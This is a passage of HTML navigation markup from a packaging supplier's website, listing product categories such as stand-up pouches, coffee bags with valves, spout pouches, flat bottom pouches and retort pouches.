Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/rectangle-window-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Rectangle Window Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-paper-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/eco-friendly-stand-up-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/kraft-look-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Look Pouches With Rectangle Window</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/jute-look-high-barrier-bags" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/plastic-free-stand-up-pouches-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Plastic Free SUP No Zipper</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-with-rectangle-window" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Rectangle Window</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags-with-valve" target="_self"   class=" nav-anchor subitems-group"><span>Coffee Bags With Valve</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-15 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-6 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-7 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-8 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-9 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-10 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-12 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-13 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-14 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/foil-clear-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Foil Clear Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/both-side-transparent-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Both Side Transparent Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/kraft-paper-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Kraft Paper Stand Up Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/side-gusset-bag-with-valve" target="_self"   class=" nav-anchor"><span> <i class="fa fa-angle-right"></i> Side Gusset Bag With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-no-zipper-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches No Zipper With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/flat-bottom-pouches-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Tear Off Zipper and Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/eco-friendly-stand-up-pouches-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Eco-Friendly Pouches With Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Regular Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-stand-up-pouches-with-valve-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches With Valve Wider Width Size</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-tear-off-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper And Valve</span></a></div><div class=" nav-item level2 nav-15 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/jute-look-high-barrier-bags-with-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Jute Look High Barrier Bags with Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor subitems-group"><span>SPOUT POUCHES FOR LIQUID PACKAGING</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 10 mm Spout Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/spout-pouch" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> 16 mm Spout Pouches</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouchess" target="_self"   class=" nav-anchor subitems-group"><span>FLAT BOTTOM POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-5 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-4 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch No Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouches-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouches With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Flat Bottom Pouch With Tear Off Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-5 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-tear-off-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Tear Off Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zippers" target="_self"   class=" nav-anchor subitems-group"><span>THREE SIDE SEAL POUCHES WITH ZIPPER</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-3 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/three-side-seal-pouches-with-zipper-euro-slot" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Three Side Seal Pouches With Zipper & Euro Slot</span></a></div><div class=" nav-item level2 nav-3 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/three-side-seal-pouches-with-zipper/clear-transparent-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Clear (Transparent) Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/smell-proof-bags" target="_self"   class=" nav-anchor subitems-group"><span>SMELL PROOF PACKAGING BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags-products" target="_self"   class=" nav-anchor subitems-group"><span>SIDE GUSSET BAGS</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-1 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/side-gusset-bags/side-gusset-bag-no-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Side Gusset Bag No Zipper</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-measuring-scoops" target="_self"   class=" nav-anchor subitems-group"><span>MEASURING SCOOPS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jerky-bags" target="_self"   class=" nav-anchor subitems-group"><span>JERKY BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/vacuum-bags" target="_self"   class=" nav-anchor subitems-group"><span>VACUUM BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/plastic-mailing-envelopes" target="_self"   class=" nav-anchor subitems-group"><span>PLASTIC MAILER BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/heat-sealer-machines" target="_self"   class=" nav-anchor subitems-group"><span>HEAT SEALER MACHINE</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/light-green-jumbo-size-bulk-storage-bags" target="_self"   class=" nav-anchor subitems-group"><span>JUMBO SIZE / BULK STORAGE BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/child-resistant-exit-bags" target="_self"   class=" nav-anchor subitems-group"><span>CHILD RESISTANT EXIT BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/energy-bar-packaging" target="_self"   class=" nav-anchor subitems-group"><span>ENERGY BAR PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/clear-clear-juice-packaging" target="_self"   class=" nav-anchor subitems-group"><span>JUICE PACKAGING</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/silica-gel" target="_self"   class=" nav-anchor subitems-group"><span>Silica Gel</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/recyclable-stand-up-pouche" target="_self"   class=" nav-anchor subitems-group"><span>RECYCLABLE STAND UP POUCHES</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouches-regular-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Regular Size</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/stand-up-pouches-with-zipper/recyclable-stand-up-pouche-wider-width-size" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Stand Up Pouches Wider Width Size</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/tin-tie-closure-for-bags" target="_self"   class=" nav-anchor subitems-group"><span>TIN TIE CLOSURE FOR BAGS</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/custom-label-printing" target="_self"   class=" nav-anchor subitems-group"><span>Custom Label Printing</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Recyclable Flat Bottom Pouch</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/flat-bottom-pouches/recyclable-flat-bottom-pouch-with-normal-zipper" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/coffee-bags/recyclable-flat-bottom-pouch-with-normal-zipper-and-valve" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Recyclable Flat Bottom Pouch With Normal Zipper And Valve</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/jar-shaped-pouches" target="_self"   class=" nav-anchor subitems-group"><span>Jar Shapped Pouches</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bopp-tape" target="_self"   class=" nav-anchor subitems-group"><span>BOPP Tape (For Sealing Boxes)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="#"    class=" nav-anchor subitems-group"><span>Retort Pouches</span><span class="caret"></span><span class="opener"></span></a><div class="submenu animated  dropdown-mega" style="animation-duration: 0.5s;-webkit-animation-duration: 0.5s;"><div class="content-wrap"><div class="megamenu-content" style="width:100%"><div class="level2 nav-dropdown ves-column1 ves-column-tablet1 ves-column-mobile1"><div class="item-content1 hidden-xs hidden-sm"><div class="mega-col mega-col-2 mega-col-level-2"><div class=" nav-item level2 nav-0 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-1 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div><div class="item-content2 hidden-lg hidden-md"><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-stand-up-pouches" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Stand Up Pouches</span></a></div><div class=" nav-item level2 nav-2 submenu-left subhover  dropdown-submenu "  ><a href="https://pouchmakers.com/retort-pouch-three-side-seal" target="_self"   class=" nav-anchor"><span><i class="fa fa-angle-right"></i> Retort Pouch Three Side Seal</span></a></div></div></div></div></div></div></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/compostable-pouches-earth-made" target="_self"   class=" nav-anchor subitems-group"><span>Compostable Pouches (Earth-made)</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/drip-coffee-bag" target="_self"   class=" nav-anchor subitems-group"><span>Drip Coffee Bag</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/bread-chocolate-bakery-cellophane-bags" target="_self"   class=" nav-anchor subitems-group"><span>Bread, Chocolate, Bakery / Cellophane Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/rice-packaging-bags" target="_self"   class=" nav-anchor subitems-group"><span>Rice Packaging Bags</span></a></div><div class=" nav-item level1 nav-29 submenu-left subgroup  dropdown-submenu "  ><a href="https://pouchmakers.com/pre-tied-bows-pack-of-1000" target="_self"   class=" nav-anchor subitems-group"><span>Pre-Tied Bows</span></a></div></div></div></div></div></div></li><li id=vesitem-940271768990247165175057 class=" nav-item level0 nav-0 submenu-left subhover  dropdown level-top "  ><a href="https://pouchmakers.com/custom-printed-products" target="_self"   class=" nav-anchor"><span>What You Want To Pack</span></a></li><li id=vesitem-940281768990247861464156 class=" nav-item level0 nav-0 